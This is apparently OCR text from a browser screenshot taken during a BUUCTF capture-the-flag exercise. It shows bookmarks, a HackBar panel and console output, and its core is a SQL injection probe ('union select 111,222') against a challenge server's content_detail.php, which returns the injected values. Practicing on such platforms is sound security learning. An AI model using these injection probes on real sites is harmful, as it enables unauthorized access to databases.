 留言板
Mon Oc
BUUCT
news_front
449ab7a
BUU SC
【精选】
a8e93b95-
BUU SC
渗透攻防
菜鸟教程
sql 的搜
SQL OR
union 的
SQL UN
SQL SEL
news_front
449ab7a2-1ac2-49fc-89c4-78ca22026945.node4.buuoj.cn:81/backend/content_detail.php?id=4 union select 111,222
3
课程学习_智慧树
Remote Keyboard
信息安全协会
stm32FFT原理分析_...
菜鸟教程 - 学的不仅...
BUUCTF在线评测
信息安全协会
红岩杯wp
数字设计FPGA应用_...
(20条消息) 腾讯云纯...
其他书签
移动设备上的书签
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
title: "111"
content: "222"
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://449ab7a2-1ac2-49fc-89c4-78ca22026945.node4.buuoj.cn:81/backend/content_detail.php?id=4 union select
111,222
Post data Referer User Agent Cookies Add Header Clear All
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
Content-Security-Policy：页面设置阻止读取位于 http://449ab7a2-1ac2-49fc-89c4-78ca22026945.node4.buuoj.cn:81/favicon.ico 的一项资源("default-src")。 2 FaviconLoader.sys.mjs:176:19
由于“http://449ab7a2-1ac2-49fc-89c4-78ca22026945.node4.buuoj.cn:81/backend/content_detail.php?id=4%20union%20select%20111,222”加载自第三方上下文，并已开启动态状态分区功能，已授权该网站访问分区的 Cookie 或存储空间。 [详细了解]